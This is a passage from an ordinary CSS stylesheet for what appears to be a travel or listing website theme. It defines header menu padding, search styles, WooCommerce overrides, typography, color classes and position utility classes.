  padding-top: 8px;
  padding-bottom: 8px;
}
header ul.link-padding-tb-8px > li > ul.sub-menu {
  top: 39px;
}
header ul.link-padding-tb-8px .mega-menu-out {
  top: 39px;
}
header ul.link-padding-tb-9px > li > a {
  padding-top: 9px;
  padding-bottom: 9px;
}
header ul.link-padding-tb-9px > li > ul.sub-menu {
  top: 41px;
}
header ul.link-padding-tb-9px .mega-menu-out {
  top: 41px;
}
header ul.link-padding-tb-10px > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
header ul.link-padding-tb-10px > li > ul.sub-menu {
  top: 43px;
}
header ul.link-padding-tb-10px .mega-menu-out {
  top: 43px;
}
header ul.link-padding-tb-11px > li > a {
  padding-top: 11px;
  padding-bottom: 11px;
}
header ul.link-padding-tb-11px > li > ul.sub-menu {
  top: 45px;
}
header ul.link-padding-tb-11px .mega-menu-out {
  top: 45px;
}
header ul.link-padding-tb-12px > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
}
header ul.link-padding-tb-12px > li > ul.sub-menu {
  top: 47px;
}
header ul.link-padding-tb-12px .mega-menu-out {
  top: 47px;
}
header ul.link-padding-tb-13px > li > a {
  padding-top: 13px;
  padding-bottom: 13px;
}
header ul.link-padding-tb-13px > li > ul.sub-menu {
  top: 49px;
}
header ul.link-padding-tb-13px .mega-menu-out {
  top: 49px;
}
header ul.link-padding-tb-14px > li > a {
  padding-top: 14px;
  padding-bottom: 14px;
}
header ul.link-padding-tb-14px > li > ul.sub-menu {
  top: 51px;
}
header ul.link-padding-tb-14px .mega-menu-out {
  top: 51px;
}
header ul.link-padding-tb-15px > li > a {
  padding-top: 15px;
  padding-bottom: 15px;
}
header ul.link-padding-tb-15px > li > ul.sub-menu {
  top: 53px;
}
header ul.link-padding-tb-15px .mega-menu-out {
  top: 53px;
}
header ul.link-padding-tb-16px > li > a {
  padding-top: 16px;
  padding-bottom: 16px;
}
header ul.link-padding-tb-16px > li > ul.sub-menu {
  top: 55px;
}
header ul.link-padding-tb-16px .mega-menu-out {
  top: 55px;
}
header ul.link-padding-tb-17px > li > a {
  padding-top: 17px;
  padding-bottom: 17px;
}
header ul.link-padding-tb-17px > li > ul.sub-menu {
  top: 57px;
}
header ul.link-padding-tb-17px .mega-menu-out {
  top: 57px;
}
header ul.link-padding-tb-18px > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
header ul.link-padding-tb-18px > li > ul.sub-menu {
  top: 59px;
}
header ul.link-padding-tb-18px .mega-menu-out {
  top: 59px;
}
header ul.link-padding-tb-19px > li > a {
  padding-top: 19px;
  padding-bottom: 19px;
}
header ul.link-padding-tb-19px > li > ul.sub-menu {
  top: 61px;
}
header ul.link-padding-tb-19px .mega-menu-out {
  top: 61px;
}
header ul.link-padding-tb-20px > li > a {
  padding-top: 20px;
  padding-bottom: 20px;
}
header ul.link-padding-tb-20px > li > ul.sub-menu {
  top: 63px;
}
header ul.link-padding-tb-20px .mega-menu-out {
  top: 63px;
}
header ul.link-padding-tb-21px > li > a {
  padding-top: 21px;
  padding-bottom: 21px;
}
header ul.link-padding-tb-21px > li > ul.sub-menu {
  top: 65px;
}
header ul.link-padding-tb-21px .mega-menu-out {
  top: 65px;
}
header ul.link-padding-tb-22px > li > a {
  padding-top: 22px;
  padding-bottom: 22px;
}
header ul.link-padding-tb-22px > li > ul.sub-menu {
  top: 67px;
}
header ul.link-padding-tb-22px .mega-menu-out {
  top: 67px;
}
header ul.link-padding-tb-23px > li > a {
  padding-top: 23px;
  padding-bottom: 23px;
}
header ul.link-padding-tb-23px > li > ul.sub-menu {
  top: 69px;
}
header ul.link-padding-tb-23px .mega-menu-out {
  top: 69px;
}
header ul.link-padding-tb-24px > li > a {
  padding-top: 24px;
  padding-bottom: 24px;
}
header ul.link-padding-tb-24px > li > ul.sub-menu {
  top: 71px;
}
header ul.link-padding-tb-24px .mega-menu-out {
  top: 71px;
}
header ul.link-padding-tb-25px > li > a {
  padding-top: 25px;
  padding-bottom: 25px;
}
header ul.link-padding-tb-25px > li > ul.sub-menu {
  top: 73px;
}
header ul.link-padding-tb-25px .mega-menu-out {
  top: 73px;
}
header ul.link-padding-tb-26px > li > a {
  padding-top: 26px;
  padding-bottom: 26px;
}
header ul.link-padding-tb-26px > li > ul.sub-menu {
  top: 75px;
}
header ul.link-padding-tb-26px .mega-menu-out {
  top: 75px;
}
header ul.link-padding-tb-27px > li > a {
  padding-top: 27px;
  padding-bottom: 27px;
}
header ul.link-padding-tb-27px > li > ul.sub-menu {
  top: 77px;
}
header ul.link-padding-tb-27px .mega-menu-out {
  top: 77px;
}
header ul.link-padding-tb-28px > li > a {
  padding-top: 28px;
  padding-bottom: 28px;
}
header ul.link-padding-tb-28px > li > ul.sub-menu {
  top: 79px;
}
header ul.link-padding-tb-28px .mega-menu-out {
  top: 79px;
}
header ul.link-padding-tb-29px > li > a {
  padding-top: 29px;
  padding-bottom: 29px;
}
header ul.link-padding-tb-29px > li > ul.sub-menu {
  top: 81px;
}
header ul.link-padding-tb-29px .mega-menu-out {
  top: 81px;
}
header ul.link-padding-tb-30px > li > a {
  padding-top: 30px;
  padding-bottom: 30px;
}
header ul.link-padding-tb-30px > li > ul.sub-menu {
  top: 83px;
}
header ul.link-padding-tb-30px .mega-menu-out {
  top: 83px;
}
header ul.link-padding-tb-31px > li > a {
  padding-top: 31px;
  padding-bottom: 31px;
}
header ul.link-padding-tb-31px > li > ul.sub-menu {
  top: 85px;
}
header ul.link-padding-tb-31px .mega-menu-out {
  top: 85px;
}
header ul.link-padding-tb-32px > li > a {
  padding-top: 32px;
  padding-bottom: 32px;
}
header ul.link-padding-tb-32px > li > ul.sub-menu {
  top: 87px;
}
header ul.link-padding-tb-32px .mega-menu-out {
  top: 87px;
}
header ul.link-padding-tb-33px > li > a {
  padding-top: 33px;
  padding-bottom: 33px;
}
header ul.link-padding-tb-33px > li > ul.sub-menu {
  top: 89px;
}
header ul.link-padding-tb-33px .mega-menu-out {
  top: 89px;
}
header ul.link-padding-tb-34px > li > a {
  padding-top: 34px;
  padding-bottom: 34px;
}
header ul.link-padding-tb-34px > li > ul.sub-menu {
  top: 91px;
}
header ul.link-padding-tb-34px .mega-menu-out {
  top: 91px;
}
header ul.link-padding-tb-35px > li > a {
  padding-top: 35px;
  padding-bottom: 35px;
}
header ul.link-padding-tb-35px > li > ul.sub-menu {
  top: 93px;
}
header ul.link-padding-tb-35px .mega-menu-out {
  top: 93px;
}
header ul.link-padding-tb-36px > li > a {
  padding-top: 36px;
  padding-bottom: 36px;
}
header ul.link-padding-tb-36px > li > ul.sub-menu {
  top: 95px;
}
header ul.link-padding-tb-36px .mega-menu-out {
  top: 95px;
}
header ul.link-padding-tb-37px > li > a {
  padding-top: 37px;
  padding-bottom: 37px;
}
header ul.link-padding-tb-37px > li > ul.sub-menu {
  top: 97px;
}
header ul.link-padding-tb-37px .mega-menu-out {
  top: 97px;
}
header ul.link-padding-tb-38px > li > a {
  padding-top: 38px;
  padding-bottom: 38px;
}
header ul.link-padding-tb-38px > li > ul.sub-menu {
  top: 99px;
}
header ul.link-padding-tb-38px .mega-menu-out {
  top: 99px;
}
header ul.link-padding-tb-39px > li > a {
  padding-top: 39px;
  padding-bottom: 39px;
}
header ul.link-padding-tb-39px > li > ul.sub-menu {
  top: 101px;
}
header ul.link-padding-tb-39px .mega-menu-out {
  top: 101px;
}
header ul.link-padding-tb-40px > li > a {
  padding-top: 40px;
  padding-bottom: 40px;
}
header ul.link-padding-tb-40px > li > ul.sub-menu {
  top: 103px;
}
header ul.link-padding-tb-40px .mega-menu-out {
  top: 103px;
}
header ul.link-padding-tb-41px > li > a {
  padding-top: 41px;
  padding-bottom: 41px;
}
header ul.link-padding-tb-41px > li > ul.sub-menu {
  top: 105px;
}
header ul.link-padding-tb-41px .mega-menu-out {
  top: 105px;
}
header ul.link-padding-tb-42px > li > a {
  padding-top: 42px;
  padding-bottom: 42px;
}
header ul.link-padding-tb-42px > li > ul.sub-menu {
  top: 107px;
}
header ul.link-padding-tb-42px .mega-menu-out {
  top: 107px;
}
header ul.link-padding-tb-43px > li > a {
  padding-top: 43px;
  padding-bottom: 43px;
}
header ul.link-padding-tb-43px > li > ul.sub-menu {
  top: 109px;
}
header ul.link-padding-tb-43px .mega-menu-out {
  top: 109px;
}
header ul.link-padding-tb-44px > li > a {
  padding-top: 44px;
  padding-bottom: 44px;
}
header ul.link-padding-tb-44px > li > ul.sub-menu {
  top: 111px;
}
header ul.link-padding-tb-44px .mega-menu-out {
  top: 111px;
}
header ul.link-padding-tb-45px > li > a {
  padding-top: 45px;
  padding-bottom: 45px;
}
header ul.link-padding-tb-45px > li > ul.sub-menu {
  top: 113px;
}
header ul.link-padding-tb-45px .mega-menu-out {
  top: 113px;
}

/* ------ header search ------*/
header.header-search .search-ba {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+30&1+0,0+30 */
  background: -moz-linear-gradient(top, white 0%, rgba(255, 255, 255, 0) 30%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, white 0%, rgba(255, 255, 255, 0) 30%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, white 0%, rgba(255, 255, 255, 0) 30%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=0);
  /* IE6-9 */
}
header.header-search .form-control {
  background-color: rgba(255, 255, 255, 0.4);
}
header.header-search .dropdown-toggle::after {
  display: none;
}
header.header-search .dropdown-menu a.dropdown-item {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
header.header-search .dropdown-menu a.dropdown-item:hover {
  color: #fff;
  background-color: #F44336;
}
header.header-search .dropdown-menu a.dropdown-item .fa {
  color: #fff;
  margin-right: 15px;
}
header.header-search .form-control-lg,
header.header-search .input-group-lg > .form-control,
header.header-search .input-group-lg > .input-group-addon,
header.header-search .input-group-lg > .input-group-btn > .btn {
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 15px 25px 15px 25px;
  font-family: "Poppins";
}

.fixed-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
}

.fixed-header-dark {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background-color: #fff;
}

header a.model-link {
  display: block;
  width: 30px;
  text-align: center;
  padding: 5px;
  margin-top: 6px;
  margin-bottom: 6px;
  font-size: 15px;
  border-radius: 3px;
  position: relative;
  color: #a7a7a7;
}

header a.model-link:hover span {
  display: block;
}

header a.model-link span {
  display: none;
  position: absolute;
  top: -5px;
  right: -2px;
  width: 20px;
  height: 20px;
  padding: 1px;
  border-radius: 20px;
  background-color: #0864b2;
  color: #fff;
}

header .search-link {
  margin-right: 10px;
}

header .model-link {
  position: relative;
}

header#sidebar-header ul.float-right {
  float: none !important;
}
header#sidebar-header ul.nav-menu > li {
  float: none;
  display: block;
}
header#sidebar-header ul.nav-menu > li > a {
  padding: 10px 0px 10px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-right: 0px;
}
header#sidebar-header ul.nav-menu > li ul {
  display: none;
}
header#sidebar-header ul.nav-menu > li > ul.sub-menu {
  transform: translateY(0%);
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
  top: auto;
  width: 100%;
  position: relative;
  visibility: inherit;
  opacity: 1;
  display: none;
}
header#sidebar-header ul.nav-menu > li > ul.sub-menu > li > ul.sub-menu {
  left: auto;
  top: auto;
  width: 100%;
  position: relative;
  visibility: inherit;
  opacity: 1;
}
header#sidebar-header ul.nav-menu > li.has-dropdown > a:after,
header#sidebar-header ul.nav-menu > li.mega-menu > a:after {
  position: absolute;
  right: 5px;
  margin-left: 0px;
}
header#sidebar-header ul.nav-menu .mega-menu-out {
  transform: translateY(0%);
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
  top: auto;
  width: 100%;
  position: relative;
  visibility: inherit;
  opacity: 1;
  padding: 0px;
  border: none;
}
header#sidebar-header ul.nav-menu .mega-links-4columns ul.sub-menu-columns {
  padding: 10px 0 10px;
}
header#sidebar-header ul.nav-menu .mega-links-4columns ul.sub-menu-columns > li {
  width: 100%;
  position: relative;
}
header#sidebar-header ul.nav-menu .mega-links-4columns ul.sub-menu-columns > li > a:after {
  position: absolute;
  right: 20px;
  margin-left: 0px;
  transition: all 0.4s;
  content: "\f107";
  font-family: FontAwesome;
}

.woocommerce .single_add_to_cart_button.button {
  padding: 11px;
  margin-left: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 1px;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding-right: 10px;
  padding-left: 10px;
}
.woocommerce .col2-set .col-1,
.woocommerce .woocommerce-page .col2-set .col-1 {
  max-width: 100%;
  flex: auto;
  padding-right: 0px;
  padding-left: 0px;
}
.woocommerce .col2-set .col-2,
.woocommerce .woocommerce-page .col2-set .col-2 {
  max-width: 100%;
  flex: auto;
  padding-right: 0px;
  padding-left: 0px;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #333;
}
.woocommerce p.woocommerce-mini-cart__buttons buttons, .woocommerce p.woocommerce-mini-cart__empty-message {
  margin-bottom: 0px;
}

body {
  font-family: "Poppins";
  font-size: 13px;
  line-height: 23px;
  background-color: #FAFAFA;
}

img {
  max-width: 100%;
}

a {
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -ms-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  color: #000;
}

a:hover {
  color: #F44336;
  text-decoration: none;
}

a:focus {
  color: #F44336;
  outline: none;
  text-decoration: none;
}

a:active {
  color: #F44336;
  outline: none;
  text-decoration: none;
}

.btn-primary-travlez {
  background-color: #0864b2;
  border: none;
  border-radius: 0px;
  font-size: 13px;
}

.btn-primary-travlez:hover {
  background-color: #F44336;
}

input {
  background-color: #f9f9f9;
  padding: 5px;
  border: solid 1px #eee;
  outline: none;
}

.full-width {
  width: 100%;
}

.full-height {
  height: 100%;
}

.h1,
h1 {
  font-size: 28px;
  line-height: 32px;
}

.h2,
h2 {
  font-size: 23px;
  line-height: 28px;
}

.h3,
h3 {
  font-size: 20px;
  line-height: 27px;
  letter-spacing: -1px;
}

.h4,
h4 {
  font-size: 17px;
  line-height: 21px;
}

.h5,
h5 {
  font-size: 16px;
  line-height: 20px;
}

.h6,
h6 {
  font-size: 13px;
  line-height: 16px;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 500;
}

.font-2 {
  font-family: "Open Sans";
}

.font-3 {
  font-family: "Dosis";
}

video {
  background-size: cover;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}

.container-all {
  max-width: 80%;
  margin: auto;
}

/* ==================================================================== *
/*     Listing Search        ------------------------------------------ *
======================================================================= */
.listing-search {
  background: rgba(255, 255, 255, 0.5);
  padding: 15px;
  border-radius: 15px;
}
.listing-search .listing-form {
  font-size: 13px;
  width: 100%;
  border: none;
  text-align: left;
  padding: 12px 20px 12px 40px;
  background-color: #fafbfc;
  background-color: -moz-linear-gradient(top, #fafbfc 0%, #f2f6f6 100%);
  background-color: -webkit-linear-gradient(top, #fafbfc 0%, #f2f6f6 100%);
  background-color: linear-gradient(to bottom, #fafbfc 0%, #f2f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fafbfc', endColorstr='#f2f6f6', GradientType=0);
  border-right: 1px solid #e5e5e5;
}
.listing-search .listing-form.first {
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
}
.listing-search .keywords {
  position: relative;
}
.listing-search .keywords:before {
  width: 13px;
  height: 13px;
  top: 17px;
  left: 15px;
  content: " ";
  position: absolute;
  background-image: url(../img/icon/icon-1.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.listing-search .regions {
  position: relative;
}
.listing-search .regions:before {
  width: 13px;
  height: 13px;
  top: 17px;
  left: 15px;
  content: " ";
  position: absolute;
  background-image: url(../img/icon/icon-2.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.listing-search .categories {
  position: relative;
}
.listing-search .categories:before {
  width: 13px;
  height: 13px;
  top: 17px;
  left: 15px;
  content: " ";
  position: absolute;
  background-image: url(../img/icon/icon-3.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.listing-search .listing-bottom {
  width: 100%;
  padding: 12px 20px 12px 20px;
  display: block;
  text-align: center;
  color: #fff;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}

/* ==================================================================== *
/*     Global        -------------------------------------------------- *
======================================================================= */
/*--- Global Background ---*/
.background-main-color {
  background-color: #0864b2;
}

.background-main-color-2 {
  background-color: #007cff;
}

.background-second-color {
  background-color: #fdbe19;
}

.background-third-color {
  background-color: #F44336;
}

.background-red {
  background-color: #E91E63;
}

.background-pink {
  background-color: #F44336;
}

.background-purple {
  background-color: #9C27B0;
}

.background-blue {
  background-color: #2196F3;
}

.background-light-green {
  background-color: #8BC34A;
}

.background-lime {
  background-color: #C0CA33;
}

.background-lime-1 {
  background-color: #F0F4C3;
}

.background-yellow {
  background-color: #FFEB3B;
}

.background-amber {
  background-color: #F57F17;
}

.background-orange {
  background-color: #FF9800;
}

.background-light-grey {
  background-color: #FAFAFA;
}

.background-grey {
  background-color: #E0E0E0;
}

.background-grey-1 {
  background-color: #eeeded;
}

.background-grey-2 {
  background-color: #9E9E9E;
}

.background-grey-3 {
  background-color: #616161;
}

.background-grey-4 {
  background-color: #424242;
}

.background-white {
  background-color: #fff;
}

.background-black {
  background-color: #000;
}

.background-dark {
  background-color: #212121;
}

.background-brown-0 {
  background-color: #EFEBE9;
}

.background-brown-1 {
  background-color: #795548;
}

.background-brown-2 {
  background-color: #5D4037;
}

.background-brown-3 {
  background-color: #BF360C;
}

.bag-dark {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 3%, rgba(0, 0, 0, 0.38) 59%, rgba(0, 0, 0, 0.65) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 3%, rgba(0, 0, 0, 0.38) 59%, rgba(0, 0, 0, 0.65) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 3%, rgba(0, 0, 0, 0.38) 59%, rgba(0, 0, 0, 0.65) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
}

.gradient-white {
  background: -moz-linear-gradient(top, white 25%, rgba(255, 255, 255, 0.67) 50%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-linear-gradient(top, white 25%, rgba(255, 255, 255, 0.67) 50%, rgba(255, 255, 255, 0) 100%);
  background: linear-gradient(to bottom, white 25%, rgba(255, 255, 255, 0.67) 50%, rgba(255, 255, 255, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=0);
}

/* ======================================================================= *
/*     Thumbnail        -------------------------------------------------- *
========================================================================== */
.item-thumbnail {
  position: relative;
}
.item-thumbnail.gradient:before {
  content: " ";
  position: absolute;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 99%, white 100%);
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 99%, white 100%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 99%, white 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.thum-hover .item-thumbnail {
  overflow: hidden;
}
.thum-hover .item-thumbnail img {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.thum-hover:hover .item-thumbnail {
  overflow: hidden;
}
.thum-hover:hover .item-thumbnail img {
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  opacity: .5;
}

/*--- Background Image ---*/
.background-overlay {
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.background-overlay.fixed {
  background-attachment: fixed;
}

.background-overlay:after {
  content: " ";
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.7;
  top: 0;
  left: 0;
  z-index: 0;
}

.background-cover {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.background-img-dark:after {
  background-color: #000;
}

.background-img-white:after {
  background-color: #fff;
}

.background-img-main-color:after {
  background-color: #0864b2;
}

.background-img-second-color:after {
  background-color: #fdbe19;
}

.background-img-third-color:after {
  background-color: #F44336;
}

.no-background {
  background: none;
}

.breadcrumb {
  display: inherit;
  background: none;
  padding: 0px;
}
.breadcrumb li {
  display: inline-block;
  margin-right: 10px;
  margin-left: 0px;
}
.breadcrumb li > :after {
  font-family: "Font Awesome 5 Solid";
  content: "\f105";
  display: none;
}
.breadcrumb li .svg-inline--fa {
  margin-left: 10px;
}

/*--- Text Color ---*/
.text-main-color {
  color: #0864b2;
}

.text-second-color {
  color: #fdbe19;
}

.text-third-color {
  color: #F44336;
}

.text-red {
  color: #E91E63;
}

.text-pink {
  color: #F44336;
}

.text-purple {
  color: #9C27B0;
}

.text-blue {
  color: #2196F3;
}

.text-light-green {
  color: #8BC34A;
}

.text-lime {
  color: #C0CA33;
}

.text-yellow {
  color: #FFEB3B;
}

.text-amber {
  color: #F57F17;
}

.text-orange {
  color: #FF9800;
}

.text-light-grey {
  color: #FAFAFA;
}

.text-white,
.text-white a {
  color: #fff;
}

.text-black {
  color: #000;
}

.text-dark {
  color: #212121;
}

.text-grey {
  color: #E0E0E0;
}

.text-grey-2 {
  color: #9E9E9E;
}

.text-grey-3 {
  color: #616161;
}

.text-grey-4 {
  color: #424242;
}

.text-brown-0 {
  color: #EFEBE9;
}

.text-brown-1 {
  color: #795548;
}

.text-brown-2 {
  color: #5D4037;
}

.text-brown-3 {
  color: #BF360C;
}

/* text size */
.text-extra-small {
  font-size: 11px;
  line-height: 14px;
}

.text-small {
  font-size: 12px;
  line-height: 20px;
}

.text-up-small {
  font-size: 14px;
  line-height: 22px;
}

.text-medium {
  font-size: 16px;
  line-height: 23px;
}

.text-large {
  font-size: 18px;
  line-height: 26px;
}

.text-extra-large {
  font-size: 20px;
  line-height: 26px;
}

.text-title-large {
  font-size: 44px;
  line-height: 44px;
}

.text-icon-large {
  font-size: 35px;
}

.text-nowrap {
  text-overflow: ellipsis;
  white-space: nowrap;
}

.icon-large {
  font-size: 55px;
}

.icon-medium {
  font-size: 42px;
}

/*--- Box Shadow ---*/
.box-shadow {
  -webkit-box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.1);
}

.box-shadow-hover {
  box-shadow: none;
}

.box-shadow-hover:hover {
  -webkit-box-shadow: 0px 0px 18px -8px #858585;
  -moz-box-shadow: 0px 0px 18px -8px #858585;
  box-shadow: 0px 0px 18px -8px #858585;
}

/*-- Position Transform --*/
.position-inherit {
  position: inherit;
}

.position-absolute {
  position: absolute;
}

.position-fixed {
  position: fixed;
}

.position-relative {
  position: relative;
}

.position-static {
  position: static;
}

.position-static {
  position: fixed;
}

.overflow-scroll {
  overflow: scroll;
}

.overflow-hidden {
  overflow: hidden;
}

.full-screen-intro {
  height: calc(100vh - 200px);
}

/*-- Right Position --*/
.right-0px {
  right: 0px;
}

.right-1px {
  right: 1px;
}

.right-2px {
  right: 2px;
}

.right-3px {
  right: 3px;
}

.right-4px {
  right: 4px;
}

.right-5px {
  right: 5px;
}

.right-6px {
  right: 6px;
}

.right-7px {
  right: 7px;
}

.right-8px {
  right: 8px;
}

.right-9px {
  right: 9px;
}

.right-10px {
  right: 10px;
}

.right-11px {
  right: 11px;
}

.right-12px {
  right: 12px;
}

.right-13px {
  right: 13px;
}

.right-14px {
  right: 14px;
}

.right-15px {
  right: 15px;
}

.right-16px {
  right: 16px;
}

.right-17px {
  right: 17px;
}

.right-18px {
  right: 18px;
}

.right-19px {
  right: 19px;
}

.right-20px {
  right: 20px;
}

.right-21px {
  right: 21px;
}

.right-22px {
  right: 22px;
}

.right-23px {
  right: 23px;
}

.right-24px {
  right: 24px;
}

.right-25px {
  right: 25px;
}

.right-26px {
  right: 26px;
}

.right-27px {
  right: 27px;
}

.right-28px {
  right: 28px;
}

.right-29px {
  right: 29px;
}

.right-30px {
  right: 30px;
}

.right-31px {
  right: 31px;
}

.right-32px {
  right: 32px;
}

.right-33px {
  right: 33px;
}

.right-34px {
  right: 34px;
}

.right-35px {
  right: 35px;
}

.right-36px {
  right: 36px;
}

.right-37px {
  right: 37px;
}

.right-38px {
  right: 38px;
}

.right-39px {
  right: 39px;
}

.right-40px {
  right: 40px;
}

.right-41px {
  right: 41px;
}

.right-42px {
  right: 42px;
}

.right-43px {
  right: 43px;
}

.right-44px {
  right: 44px;
}

.right-45px {
  right: 45px;
}

.right-46px {
  right: 46px;
}

.right-47px {
  right: 47px;
}

.right-48px {
  right: 48px;
}

.right-49px {
  right: 49px;
}

.right-50px {
  right: 50px;
}

.right-51px {
  right: 51px;
}

.right-52px {
  right: 52px;
}

.right-53px {
  right: 53px;
}

.right-54px {
  right: 54px;
}

.right-55px {
  right: 55px;
}

.right-56px {
  right: 56px;
}

.right-57px {
  right: 57px;
}

.right-58px {
  right: 58px;
}

.right-59px {
  right: 59px;
}

.right-60px {
  right: 60px;
}

.right-61px {
  right: 61px;
}

.right-62px {
  right: 62px;
}

.right-63px {
  right: 63px;
}

.right-64px {
  right: 64px;
}

.right-65px {
  right: 65px;
}

.right-66px {
  right: 66px;
}

.right-67px {
  right: 67px;
}

.right-68px {
  right: 68px;
}

.right-69px {
  right: 69px;
}

.right-70px {
  right: 70px;
}

.right-71px {
  right: 71px;
}

.right-72px {
  right: 72px;
}

.right-73px {
  right: 73px;
}

.right-74px {
  right: 74px;
}

.right-75px {
  right: 75px;
}

.right-76px {
  right: 76px;
}

.right-77px {
  right: 77px;
}

.right-78px {
  right: 78px;
}

.right-79px {
  right: 79px;
}

.right-80px {
  right: 80px;
}

.right-81px {
  right: 81px;
}

.right-82px {
  right: 82px;
}

.right-83px {
  right: 83px;
}

.right-84px {
  right: 84px;
}

.right-85px {
  right: 85px;
}

.right-86px {
  right: 86px;
}

.right-87px {
  right: 87px;
}

.right-88px {
  right: 88px;
}

.right-89px {
  right: 89px;
}

.right-90px {
  right: 90px;
}

.right-91px {
  right: 91px;
}

.right-92px {
  right: 92px;
}

.right-93px {
  right: 93px;
}

.right-94px {
  right: 94px;
}

.right-95px {
  right: 95px;
}

.right-96px {
  right: 96px;
}

.right-97px {
  right: 97px;
}

.right-98px {
  right: 98px;
}

.right-99px {
  right: 99px;
}

.right-100px {
  right: 100px;
}

.right-101px {
  right: 101px;
}

.right-102px {
  right: 102px;
}

.right-103px {
  right: 103px;
}

.right-104px {
  right: 104px;
}

.right-105px {
  right: 105px;
}

.right-106px {
  right: 106px;
}

.right-107px {
  right: 107px;
}

.right-108px {
  right: 108px;
}

.right-109px {
  right: 109px;
}

.right-110px {
  right: 110px;
}

.right-111px {
  right: 111px;
}

.right-112px {
  right: 112px;
}

.right-113px {
  right: 113px;
}

.right-114px {
  right: 114px;
}

.right-115px {
  right: 115px;
}

.right-116px {
  right: 116px;
}

.right-117px {
  right: 117px;
}

.right-118px {
  right: 118px;
}

.right-119px {
  right: 119px;
}

.right-120px {
  right: 120px;
}

.right-121px {
  right: 121px;
}

.right-122px {
  right: 122px;
}

.right-123px {
  right: 123px;
}

.right-124px {
  right: 124px;
}

.right-125px {
  right: 125px;
}

.right-126px {
  right: 126px;
}

.right-127px {
  right: 127px;
}

.right-128px {
  right: 128px;
}

.right-129px {
  right: 129px;
}

.right-130px {
  right: 130px;
}

.right-131px {
  right: 131px;
}

.right-132px {
  right: 132px;
}

.right-133px {
  right: 133px;
}

.right-134px {
  right: 134px;
}

.right-135px {
  right: 135px;
}

.right-136px {
  right: 136px;
}

.right-137px {
  right: 137px;
}

.right-138px {
  right: 138px;
}

.right-139px {
  right: 139px;
}

.right-140px {
  right: 140px;
}

.right-141px {
  right: 141px;
}

.right-142px {
  right: 142px;
}

.right-143px {
  right: 143px;
}

.right-144px {
  right: 144px;
}

.right-145px {
  right: 145px;
}

.right-146px {
  right: 146px;
}

.right-147px {
  right: 147px;
}

.right-148px {
  right: 148px;
}

.right-149px {
  right: 149px;
}

.right-150px {
  right: 150px;
}

/*-- Left Position --*/
.left-0px {
  left: 0px;
}

.left-1px {
  left: 1px;
}

.left-2px {
  left: 2px;
}

.left-3px {
  left: 3px;
}

.left-4px {
  left: 4px;
}

.left-5px {
  left: 5px;
}

.left-6px {
  left: 6px;
}

.left-7px {
  left: 7px;
}

.left-8px {
  left: 8px;
}

.left-9px {
  left: 9px;
}

